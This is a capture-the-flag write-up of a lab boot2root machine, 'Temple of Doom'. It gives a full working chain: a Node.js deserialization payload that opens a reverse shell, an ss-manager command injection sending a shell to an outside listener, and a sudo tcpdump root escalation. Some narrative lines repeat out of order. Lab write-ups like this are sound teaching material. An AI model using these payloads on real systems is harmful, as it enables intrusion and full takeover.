BACK
_______ ,---. ,---. ,-. ,---. .---. ,---. ,'|"\ .---. .---.
|__ __|| .-' |\ /| | .-.\ | | | .-' / .-. ) | .-' | |\ \ / .-. ) / .-. ) |\ /|
)| | | `-. |(\ / | | |-' )| | | `-. | | |(_)| `-. | | \ \ | | |(_)| | |(_)|(\ / |
(_) | | .-' (_)\/ | | |--' | | | .-' | | | | | .-' | | \ \| | | | | | | | (_)\/ |
| | | `--.| \ / | | | | `--. | `--. \ `-' / | | /(|`-' /\ `-' / \ `-' / | \ / |
`-' /( __.'| |\/| | /( |( __.'/( __.' )---' )\| (__)`--' )---' )---' | |\/| |
(__) '-' '-'(__) (_) (__) (_) (__) (_) (_) '-' '-'
TARGET IP: 10.0.2.12
by sc00by
#####
NMAP:
#####
root@kali:~/Documents/TempleOfDoom# nmap -sV -p- -sS -n -vvv 10.0.2.12
Starting Nmap 7.70 ( https://nmap.org ) at 2018-09-19 23:32 EDT
NSE: Loaded 43 scripts for scanning.
Initiating ARP Ping Scan at 23:32
Scanning 10.0.2.12 [1 port]
Completed ARP Ping Scan at 23:32, 0.04s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 23:32
Scanning 10.0.2.12 [65535 ports]
 [~!~] When I reloaded the page to let BurpSuite intercept a
packet, JQuery threw an exception:
[~!~] When I reloaded the page to let BurpSuite intercept a
packet, JQuery threw an exception:
 [~!~] Perhaps BurpSuite can tell us something...
[~!~] Perhaps BurpSuite can tell us something...
 [~!~] A profile cookie, we can decode this to get some info:
root@kali:~/Documents/TempleOfDoom# pico profile.txt
root@kali:~/Documents/TempleOfDoom# base64 -d profile.txt
[~!~] A profile cookie, we can decode this to get some info:
root@kali:~/Documents/TempleOfDoom# pico profile.txt
root@kali:~/Documents/TempleOfDoom# base64 -d profile.txt
 [~!~] Return to the webpage and...
[~!~] Return to the webpage and...

Discovered open port 22/tcp on 10.0.2.12
Discovered open port 666/tcp on 10.0.2.12
Completed SYN Stealth Scan at 23:32, 3.33s elapsed (65535 total ports)
Initiating Service scan at 23:32
Scanning 2 services on 10.0.2.12
Completed Service scan at 23:32, 11.04s elapsed (2 services on 1 host)
NSE: Script scanning 10.0.2.12.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 23:32
Completed NSE at 23:32, 0.03s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 23:32
Completed NSE at 23:32, 0.00s elapsed
Nmap scan report for 10.0.2.12
Host is up, received arp-response (0.0013s latency).
Scanned at 2018-09-19 23:32:32 EDT for 14s
Not shown: 65533 closed ports
Reason: 65533 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.7 (protocol 2.0)
666/tcp open http syn-ack ttl 64 Node.js Express framework
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.10 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
########################
Inspecting 10.0.2.12:666
########################
[~!~] We see the site says Under construction, I set up BurpSuite
to inspect the GET requests being sent to the doom port.
 [~!~] When I reloaded the page to let BurpSuite intercept a
packet, JQuery threw an exception:
[~!~] When I reloaded the page to let BurpSuite intercept a
packet, JQuery threw an exception:
 [~!~] Perhaps BurpSuite can tell us something...
[~!~] Perhaps BurpSuite can tell us something...
 [~!~] A profile cookie, we can decode this to get some info:
root@kali:~/Documents/TempleOfDoom# pico profile.txt
root@kali:~/Documents/TempleOfDoom# base64 -d profile.txt
[~!~] A profile cookie, we can decode this to get some info:
root@kali:~/Documents/TempleOfDoom# pico profile.txt
root@kali:~/Documents/TempleOfDoom# base64 -d profile.txt
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00 GMT"}
[~!~] There's a missing " before the Friday, this corresponds
to the JQuery error the page was serving. We will change
the file to have a correct profile:
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":
[~!~] We will write the correct profile cookie to encode.txt
and encode it with base64, then serve that back to
the webpage 10.0.2.12:666
root@kali:~/Documents/TempleOfDoom# base64 encode.txt
"
Friday, 13 Oct 2018 00:00:00 GMT"}eyJ1c2VybmFtZSI6IkFkbWluIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdj
aGp3bnphMGw9IiwiRXhwaXJlcz0iOiJGcmlkYXksIDEzIE9jdCAyMDE4IDAwOjAwOjAwIEdNVCJ9
Cg==
 [~!~] Return to the webpage and...
[~!~] Return to the webpage and...

########################
Exploiting 10.0.2.12:666
########################
[~!~] This tooka whole lot of sleuthing. I tried more with
putting something into the profile cookie to learn
more but this was ultimatly fruitless.
[~!~] I referred to this write-up for some guidance:
https://medium.com/@D00MFist/vulnhub-temple-of-doom-692fa1374210
And saw this link on that page (big thanks to @D00MFist):
https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
root@kali:~/exploit_tools# git clone https://github.com/ajinabraham/Node.Js-Security-Course.git
Cloning into 'Node.Js-Security-Course'...
remote: Enumerating objects: 32, done.
remote: Total 32 (delta 0), reused 0 (delta 0), pack-reused 32
Unpacking objects: 100% (32/32), done.
root@kali:~/exploit_tools# cd Node.Js-Security-Course/
root@kali:~/exploit_tools/Node.Js-Security-Course# ls
'command execution.js' dir_traversal.js fs.js hpp.js nodejsshell.py README.md simple_server.js
deserialization.js eval.js global_scope.js LICENSE node-mongo.js redos.js
root@kali:~/exploit_tools/Node.Js-Security-Course# python nodejsshell.py 10.0.2.4 4444
[+] LHOST = 10.0.2.4
[+] LPORT = 4444
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,
117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,
110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,
111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,
46,48,46,50,46,52,34,59,10,80,79,82,84,61,34,52,52,52,52,34,59,10,84,73,77,
69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,
32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,
110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,
39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,
46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,
105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,
100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,
117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,
32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,
101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,
116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,
117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,
32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,
91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,
116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,
32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,
116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,
117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,
32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,
101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,
105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,
110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,
101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,
59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,
32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,
117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,
116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,
73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,
44,80,79,82,84,41,59,10))
root@kali:~/Documents/TempleOfDoom# pico exploit.txt
root@kali:~/Documents/TempleOfDoom# cat exploit.txt
{"rce":"_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,118,97,114,32,110,
101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,
97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,
105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,
79,83,84,61,34,49,48,46,48,46,50,46,52,34,59,10,80,79,82,84,61,34,52,52,52,52,34,
59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,
101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,
99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,
100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,
101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,
105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,
101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,
110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,
32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,
46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,
111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,
105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,
32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,
32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,
110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,
101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,
32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,
108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,
114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,
32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,
110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,
32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,
99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,
32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,
111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,
32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,
84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,
79,83,84,44,80,79,82,84,41,59,10))}()"}
######################
Setting up a listener:
######################
[~!~] We must set up a listener to catch the (hopeful)
reverse shell:
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
####################
Running the exploit:
####################
root@kali:~/Documents/TempleOfDoom# base64 exploit.txt
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2Rl
KDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEw
NSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLDExOCw5NywxMTQsMzIsMTE1
LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwz
OSw5OSwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEs
NDYsMTE1LDExMiw5NywxMTksMTEwLDU5LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDQ4LDQ2LDQ4
LDQ2LDUwLDQ2LDUyLDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM0LDUyLDUyLDUyLDUyLDM0LDU5
LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4LDQ4LDM0LDU5LDEwLDEwNSwx
MDIsMzIsNDAsMTE2LDEyMSwxMTIsMTAxLDExMSwxMDIsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEw
Myw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDEx
Niw5NywxMDUsMTEwLDExNSwzMiw2MSw2MSw2MSwzMiwzOSwxMTcsMTEwLDEwMCwxMDEsMTAyLDEw
NSwxMTAsMTAxLDEwMCwzOSw0MSwzMiwxMjMsMzIsODMsMTE2LDExNCwxMDUsMTEwLDEwMyw0Niwx
MTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5OSwxMTEsMTEwLDExNiw5Nywx
MDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTA1
LDExNiw0MSwzMiwxMjMsMzIsMTE0LDEwMSwxMTYsMTE3LDExNCwxMTAsMzIsMTE2LDEwNCwxMDUs
MTE1LDQ2LDEwNSwxMTAsMTAwLDEwMSwxMjAsNzksMTAyLDQwLDEwNSwxMTYsNDEsMzIsMzMsNjEs
MzIsNDUsNDksNTksMzIsMTI1LDU5LDMyLDEyNSwxMCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDEx
MSwxMTAsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsMzIsMTIzLDEwLDMy
LDMyLDMyLDMyLDExOCw5NywxMTQsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiwzMiw2MSwzMiwx
MTAsMTAxLDExOSwzMiwxMTAsMTAxLDExNiw0Niw4MywxMTEsOTksMTA3LDEwMSwxMTYsNDAsNDEs
NTksMTAsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0Niw5OSwxMTEsMTEwLDEx
MCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5LDgzLDg0LDQ0LDMyLDEwMiwx
MTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMsMTAsMzIsMzIsMzIsMzIsMzIs
MzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMTA0LDMyLDYxLDMyLDExNSwxMTIsOTcsMTE5LDEx
MCw0MCwzOSw0Nyw5OCwxMDUsMTEwLDQ3LDExNSwxMDQsMzksNDQsOTEsOTMsNDEsNTksMTAsMzIs
MzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTksMTE0LDEw
NSwxMTYsMTAxLDQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5Miwx
MTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEw
LDExNiw0NiwxMTIsMTA1LDExMiwxMDEsNDAsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwxMDUsMTEw
LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAs
MTExLDExNywxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYs
NDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTUsMTE2LDEwMCwx
MDEsMTE0LDExNCw0NiwxMTIsMTA1LDExMiwxMDEsNDAsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0
MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExMSwxMTAsNDAsMzks
MTAxLDEyMCwxMDUsMTE2LDM5LDQ0LDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw5
OSwxMTEsMTAwLDEwMSw0NCwxMTUsMTA1LDEwMywxMTAsOTcsMTA4LDQxLDEyMywxMCwzMiwzMiwz
MiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDEwMSwxMTAs
MTAwLDQwLDM0LDY4LDEwNSwxMTUsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiwxMDEsMTAwLDMz
LDkyLDExMCwzNCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAs
MzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwx
MTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0LDM5LDQ0LDMyLDEwMiwxMTcs
MTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMy
LDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDExMSwxMTcsMTE2LDQwLDk5LDQw
LDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0LDczLDc3LDY5LDc5LDg1LDg0
LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwxMjUsMTAsOTksNDAsNzIsNzksODMs
ODQsNDQsODAsNzksODIsODQsNDEsNTksMTApKX0oKSJ9Cg==
[~!~] If all goes according to plan we should paste
this into BurpSuite, send to 10.0.2.12:666
and await our shell...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.12] 33330
Connected!
whoami
nodeadmin
[~!~] THE SHELL HATH SERVED US `nodeadmin`!
######################
Priveledge Escalation:
######################
[~!~] The shell that we got was not very pretty
so I checked if we had access to a better
one.
ls
pwd
/home/nodeadmin
python --version
Python 2.7.14
python -c 'import pty;pty.spawn("/bin/bash")'
[nodeadmin@localhost ~]$
[nodeadmin@localhost ~]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/userhelper
/usr/sbin/pam_timestamp_check
/usr/sbin/mtr-packet
/usr/sbin/usernetctl
/usr/sbin/exim
/usr/sbin/mount.nfs
/usr/sbin/unix_chkpwd
/usr/libexec/gstreamer-1.0/gst-ptp-helper
/usr/libexec/Xorg.wrap
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/bin/newgidmap
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/crontab
/usr/bin/mount
/usr/bin/at
/usr/bin/su
/usr/bin/umount
/usr/bin/newuidmap
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chage
/usr/bin/newgrp
/usr/local/lib/authbind/helper
/usr/lib/polkit-1/polkit-agent-helper-1
[nodeadmin@localhost ~]$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
...
nodeadmin:x:1001:1001::/home/nodeadmin:/bin/bash
fireman:x:1002:1002::/home/fireman:/bin/bash
[nodeadmin@localhost ~]$ ps aux | grep fireman
ps aux | grep fireman
root 798 0.0 0.2 301464 4412 ? S 15:37 0:00 su fireman -c /usr/local/bin/ss-manager
fireman 814 0.0 0.1 37060 3744 ? Ss 15:37 0:00 /usr/local/bin/ss-manager
nodeadm+ 2121 0.0 0.0 213788 1008 pts/0 S+ 17:02 0:00 grep --color=auto fireman
[~!~] A process run by 'fireman' at superuser level!
After searching 'ss-manager exploit', I came
upon an exploit-db page:
https://www.exploit-db.com/exploits/43006/
Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.
[~!~] The exploit in progress:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||nc -c /bin/sh 10.0.2.4 7172||"}
[~!~] Our goal with this exploit is to execute arbitrary
code to a listen server at escalated user privs.
root@kali:~/Documents/TempleOfDoom# nc -lnvp 7172
listening on [any] 7172 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.12] 58230
ls
whoami
fireman
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump
[~!~] I looked up exploits regarding 'sudo tcpdump':
https://www.stevencampbell.info/2016/04/why-sudo-tcpdump-is-dangerous/
echo "#!/bin/bash" > gimmeroot.sh
echo "/bin/sh" >> gimmeroot.sh
cat gimmeroot.sh
#!/bin/bash
/bin/sh
[~!~] I created a shell script that would hopefully
give us a root shell.
cp gimmeroot.sh /tmp
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/gimmeroot.sh -Z root
whoami
fireman
/bin/sh
whoami
root
[~!~] This was weird, because I tried looking in '/root'
for the flag, but alas, I couldn't get in??
[~!~] Lets try our third reverse shell of the box instead...
echo "#!/bin/bash" > gimmeroot.sh
echo "nc -c /bin/bash 10.0.2.4 1337" >> gimmeroot.sh
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/gimmeroot.sh -Z root
root@kali:~/Documents/TempleOfDoom# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.12] 51500
whoami
root
cat /root/flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
+-----------------------------------------------------------------------------+
| | |\ -~ / \ / |
|~~__ | \ | \/ /\ /|
| -- | \ | / \ / \ / |
| |~_| \ \___|/ \/ / |
|--__ | -- |\________________________________/~~\~~| / \ / \ |
| |~~--__ |~_|____|____|____|____|____|____|/ / \/|\ / \/ \/|
| | |~--_|__|____|____|____|____|____|_/ /| |/ \ / \ / |
|___|______|__|_||____|____|____|____|____|__[]/_|----| \/ \ / |
| \mmmm : | _|___|____|____|____|____|____|___| /\| / \ / \ |
| B :_--~~ |_|____|____|____|____|____|____| | |\/ \ / \ |
| __--P : | / / / | \ / \ /\|
|~~ | : | / ~~~ | \ / \ / |
| | |/ .-. | /\ \ / |
| | / | | |/ \ /\ |
| | / | | -_ \ / \ |
+-----------------------------------------------------------------------------+
| | /| | | 2 3 4 | /~~~~~\ | /| |_| .... ......... |
| | ~|~ | % | | | ~J~ | | ~|~ % |_| .... ......... |
| AMMO | HEALTH | 5 6 7 | \===/ | ARMOR |#| .... ......... |
+-----------------------------------------------------------------------------+
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2root.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther
-sc00by
BACK